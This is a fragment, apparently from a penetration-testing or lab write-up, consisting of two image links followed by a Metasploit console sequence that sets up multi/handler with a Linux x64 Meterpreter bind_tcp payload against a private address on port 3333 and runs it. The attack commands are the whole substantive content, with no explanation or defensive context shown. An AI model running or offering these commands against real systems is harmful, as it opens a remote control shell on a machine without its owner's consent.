 use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp set rhost 192.168.22.128 set LPORT 3333 exploit